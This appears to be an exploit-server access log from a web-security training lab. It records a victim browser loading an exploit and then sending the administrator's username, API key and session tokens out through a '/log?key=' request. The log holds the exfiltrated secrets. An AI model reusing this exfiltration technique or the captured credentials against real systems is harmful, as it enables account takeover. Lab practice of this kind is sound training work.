 5.159.171.151 2023-11-12 15:51:50 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151 2023-11-12 15:51:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151 2023-11-12 15:53:10 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151 2023-11-12 15:53:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151 2023-11-12 15:53:13 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151 2023-11-12 15:53:13 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
10.0.3.102 2023-11-12 15:53:13 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
10.0.3.102 2023-11-12 15:53:13 +0000 "GET /log?key=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%3A%20%22%22%2C%0A%20%20%22apikey%22%3A%20%222kKHz3XwvFUInn0dIEUd0OrpaDrbvx6A%22%2C%0A%20%20%22sessions%22%3A%20%5B%0A%20%20%20%20%22hjCcnAy5iXkKZ6lvtOfwHBYIw
10.0.3.102 2023-11-12 15:53:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
5.159.171.151 2023-11-12 15:53:13 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151 2023-11-12 15:53:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"
5.159.171.151 2023-11-12 15:53:15 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0"